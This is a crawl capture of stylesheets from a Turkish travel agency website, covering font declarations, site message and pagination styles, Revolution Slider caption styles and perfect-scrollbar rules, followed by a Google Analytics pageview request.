 font-family: "Century Gothic Bold";
 src: url("GOTHICB.ttf") /* TTF file for CSS3 browsers */
}

@font-face {
 font-family: Calibri;
 src: url("CALIBRI.eot") /* EOT file for IE */
}
@font-face {
 font-family: Calibri;
 src: url("CALIBRI.ttf") /* TTF file for CSS3 browsers */
}

@font-face {
 font-family: "Calibri Bold";
 src: url("CALIBRIB.eot") /* EOT file for IE */
}
@font-face {
 font-family: "Calibri Bold";
 src: url("CALIBRIB.ttf") /* TTF file for CSS3 browsers */
}

--- FILE ---
content_type: text/css
request_url: https://www.elazigmuratturizm.com.tr/castro/castro.css
body_size: 491
content:
@charset "utf-8";
/* CSS Document */

/***************************************************/
.mesaj		{ display:block; width:80%; border-radius:4px; padding:10px; margin:30px auto; font-size:12px; }
.ms_kotu	{ background-color:#FFEAEB; border:2px solid #F00; color:#F00;}
.ms_iyi		{ background-color:#C2FFAE; border:2px solid #690; color:#690;}
/**************************************************/
.yonlendirici_link { display:block; width:80%; margin:0 auto; }
.yonlendirici_link a { display:block; text-decoration:none; }
.yonlendirici_link a:hover { text-decoration:underline; }

/*######################################################## PAG�NAT�R */
.pagin { display:block; padding:5px; margin:0 auto; text-align:center; }
.pagin a { display:inline-block; text-decoration:none; padding:0 7px; line-height:20px; margin:2px 0 0 2px; color:#06C; font-size:11px; border:1px solid #999; border-radius:3px;  }
.pagin a:hover { background:#E8F0F4; }
.pagin a.aktif { background:#06C; color:#FFF;}
/*######################################################## PAG�NAT�R - SON*/

#form_st { display:block; width:450px; }
#form_st ul li { display:block; line-height:30px; clear:both; padding:0 0 5px 0; }
#form_st ul li i { display:block; float:left; width:100px; }


/*######################################################## AKORDİON MENU */

#castro_acdn { display:block; overflow:hidden; }

/*######################################################## AKORDİON MENU - SON*/

.geri_don_link { display:inline-block; margin-left:50px; line-height:12px; font-size:12px; color:#F60; }


/*######################################################## NO CSS CLS */
.no_css_cls p { display:block; text-indent:15px; padding-bottom:7px; }
.no_css_cls b, .no_css_cls strong { font-weight:bold; }
.no_css_cls i { font-style:italic; }
.no_css_cls u { text-decoration:underline; }

--- FILE ---
content_type: text/css
request_url: https://www.elazigmuratturizm.com.tr/tema/muratturizm/css/revolution_slider/css/style.css
body_size: 1161
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Revolution Slider Styles
 * Author:  http://themeforest.net/user/soaptheme
 */

.fullwidthbanner-container {
    max-height: 700px !important;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 100% !important;
}
.tp-bannertimer { z-index: 98; }
.tp-caption { color: #fff; text-align: center; }

.caption-big-title { font-size: 30px; line-height: 1.1667em; margin: 0; }
.caption-big-title strong, .tp-caption .caption-big-title i { font-size: 30px; }

.caption-medium-title { font-size: 25px; line-height: 1.1667em; margin: 0; }
.caption-medium-title strong, .tp-caption .caption-medium-title i { font-size: 25px; }

.caption-small-title { font-size: 20px; line-height: 1.1667em; margin: 0; }
.caption-medium-title strong, .tp-caption .caption-medium-title i { font-size: 20px; }

.tp-caption .button-group { text-align: left; margin: 0; }

.tp-caption a { color: #fff; }

.tp-caption a.link { display: inline-block; color: #fff; padding: 0 1.2em; line-height: 2.2em; font-weight: bold; font-size: 1.3333em; }

.tp-caption a.link-home-slider-blue { background: #2d3e52; }
.tp-caption a.link-home-slider-blue:hover { background: #223040; }

.tp-caption a.link-home-slider-trans { background: transparent; border: 1px solid #fff; border-radius: 1px; font-size: 1.16667em; font-weight: normal; /*width: 120px;*/ text-align: center; }
.tp-caption a.link-home-slider-trans:hover { background: #fff; color: #78d9f8; }

.tp-leftarrow.default, .tp-rightarrow.default { background: none; overflow: visible; opacity: .8; filter: alpha(80); -webkit-transform: none; }
.tp-leftarrow.default:hover, .tp-rightarrow.default:hover { opacity: 1; filter: alpha(100); }
.tp-leftarrow.default:before { position: absolute; top: 10px; right: 0; content: "\f053"; display: block; color: white; font-size: 3em; font-family: FontAwesome; }
.tp-rightarrow.default:before { position: absolute; top: 10px; left: 0; content: "\f054"; display: block; color: white; font-size: 3em; font-family: FontAwesome; }

.tp-caption.largewhitebg_button1 {
    background-color: rgba(0, 0, 0, 0);
    border-color: rgb(255, 255, 255);
    border-style: solid;
    border-width: 1px;
    color: rgb(255, 255, 255);
    font-size: 14px;
    font-weight: 400;
    line-height: 33px;
    padding: 0 25px;
    text-decoration: none;
    text-shadow: none;
    cursor: pointer;
}
.tp-caption.largewhitebg_button1 a { color: #fff; }

.tp-caption.largewhitebg_button1:hover {
    background-color: rgb(255, 255, 255);
    border-color: rgb(255, 255, 255);
    border-style: solid;
    border-width: 1px;
    color: rgb(1, 183, 242);
    font-size: 14px;
    font-weight: 400;
    line-height: 33px;
    padding: 0 25px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.largewhitebg_button1:hover a { color: #78d9f8; }

.tp-caption.large_bold_white_med {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    text-align: left;
    font-size: 25px;
    font-weight: 400;
    line-height: 28px;
    text-decoration: none;
}

.tp-caption.large_bold_white_med_2 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 30px;
    font-weight: 500;
    line-height: 28px;
    text-decoration: none;
}
.tp-caption.large_bold_black2_1 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    line-height: 32px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.large_bold_black2_2 {
    font-size: 20px;
    color: #fff;
    line-height: 30px;
}
.tp-caption.black22 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 70, 53);
    font-size: 25px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black33 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(62, 62, 62);
    font-size: 40px;
    font-weight: 900;
    line-height: 33px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black331 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: solid;
    border-width: 0;
    color: rgb(62, 62, 62);
    font-size: 48px;
    font-weight: 900;
    line-height: 17px;
    text-decoration: none;
    text-shadow: none;
}
.tp-caption.black3_1 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 150px;
    line-height: 117px;
    text-decoration: none;
    text-shadow: 0 15px 10px rgba(51, 62, 2, 0.42);
    text-transform: uppercase;
    word-spacing: normal;
	font-family: 'NexaBlack';
	letter-spacing: -0.1em;
	padding-right: 0.1em;
}
.tp-caption.black3_11 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 15px;
    font-weight: 800;
    line-height: 20px;
    text-decoration: none;
    text-shadow: 0 15px 10px rgba(51, 62, 2, 0.42);
    text-transform: uppercase;
    word-spacing: normal;
}
.tp-caption.large_bold_white_med111 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 17px;
    font-weight: 600;
    line-height: 28px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.large_bold_white_med_222 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 51px;
    font-weight: 300;
    line-height: 58px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.black3_1112 {
    background-color: transparent;
    border-color: rgb(0, 0, 0);
    border-style: none;
    border-width: 0;
    color: #ffffff;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
    text-decoration: none;
    word-spacing: normal;
	text-align: left;
}
.tp-caption.large_bold_white_med1221 {
    background-color: transparent;
    border-color: rgb(255, 214, 88);
    border-style: none;
    border-width: 0;
    color: rgb(255, 255, 255);
    font-size: 30px;
    font-weight: bold;
    line-height: 40px;
    text-decoration: none;
    text-transform: uppercase;
}
.tp-caption.largewhitebg_button1_blue, .tp-caption.largewhitebg_button1_yellow, .tp-caption.largewhitebg_button1_green {
    background: transparent;
    border: 1px solid #fff;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    padding: 0 25px;
    text-decoration: none;
}
.tp-caption.largewhitebg_button1_blue:hover {
    background-color: #fff;
    color: #01b7f2;
}
.tp-caption.largewhitebg_button1_yellow:hover {
    background-color: #fff;
    color: #fdb714;
}
.tp-caption.largewhitebg_button1_green:hover {
    background-color: #fff;
    color: #98ce44;
}
.caption-nowrap .tp-caption { white-space: nowrap; }
/*.tp-simpleresponsive > ul > li {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}*/


--- FILE ---
content_type: text/css
request_url: https://www.elazigmuratturizm.com.tr/tema/muratturizm/css/perfect-scrollbar.css
body_size: 363
content:
.ps-container .ps-scrollbar-x-rail {
    position: absolute; /* please don't change 'position' */
    bottom: 3px; /* there must be 'bottom' for ps-scrollbar-x-rail */
    height: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: background-color .2s linear, opacity .2s linear;
    -webkit-transition: background-color.2s linear, opacity .2s linear;
    -moz-transition: background-color .2s linear, opacity .2s linear;
    transition: background-color .2s linear, opacity .2s linear;
}

.ps-container:hover .ps-scrollbar-x-rail,
.ps-container.hover .ps-scrollbar-x-rail {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-x-rail:hover,
.ps-container .ps-scrollbar-x-rail.hover {
    background-color: #eee;
    opacity: 0.9;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-x-rail.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y-rail {
    position: absolute; /* please don't change 'position' */
    right: 3px; /* there must be 'right' for ps-scrollbar-y-rail */
    width: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    opacity: 0;
    filter: alpha(opacity = 0);
    -o-transition: background-color .2s linear, opacity .2s linear;
    -webkit-transition: background-color.2s linear, opacity .2s linear;
    -moz-transition: background-color .2s linear, opacity .2s linear;
    transition: background-color .2s linear, opacity .2s linear;
    margin-top: 15px;
}

.ps-container:hover .ps-scrollbar-y-rail,
.ps-container.hover .ps-scrollbar-y-rail {
    opacity: 0.6;
    filter: alpha(opacity = 60);
}

.ps-container .ps-scrollbar-y-rail:hover,
.ps-container .ps-scrollbar-y-rail.hover {
    background-color: #eee;
    opacity: 0.9;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-y-rail.in-scrolling {
    opacity: 0.9;
    filter: alpha(opacity = 90);
}

.ps-container .ps-scrollbar-x {
    position: absolute; /* please don't change 'position' */
    bottom: 0; /* there must be 'bottom' for ps-scrollbar-x */
    height: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -o-transition: background-color .2s linear;
    -webkit-transition: background-color.2s linear;
    -moz-transition: background-color .2s linear;
    transition: background-color .2s linear;
}

.ps-container.ie6 .ps-scrollbar-x {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container .ps-scrollbar-x-rail:hover .ps-scrollbar-x,
.ps-container .ps-scrollbar-x-rail.hover .ps-scrollbar-x {
    background-color: #999;
}

.ps-container .ps-scrollbar-y {
    position: absolute; /* please don't change 'position' */
    right: 0; /* there must be 'right' for ps-scrollbar-y */
    width: 8px;
    background-color: #aaa;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -o-transition: background-color .2s linear;
    -webkit-transition: background-color.2s linear;
    -moz-transition: background-color .2s linear;
    transition: background-color .2s linear;
}

.ps-container.ie6 .ps-scrollbar-y {
    font-size: 0; /* fixed scrollbar height in xp sp3 ie6 */
}

.ps-container .ps-scrollbar-y-rail:hover .ps-scrollbar-y,
.ps-container .ps-scrollbar-y-rail.hover .ps-scrollbar-y {
    background-color: #999;
}

.ps-container.ie .ps-scrollbar-x,
.ps-container.ie .ps-scrollbar-y {
    visibility: hidden;
}

.ps-container.ie:hover .ps-scrollbar-x,
.ps-container.ie:hover .ps-scrollbar-y,
.ps-container.ie.hover .ps-scrollbar-x,
.ps-container.ie.hover .ps-scrollbar-y {
    visibility: visible;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1966861691&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elazigmuratturizm.com.tr%2Filetisim-bilgileri.html&ul=en-us%40posix&dt=MURAT%20TUR%C4%B0ZM%20-%20SEYAHAT%20ACENTEN%C4%B0Z&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1119689343&gjid=818114830&cid=1266022665.1769114039&tid=UA-51716356-3&_gid=4981361.1769114039&_r=1&_slc=1&z=674364185
body_size: -453
content:
2,cG-49T11JFCCD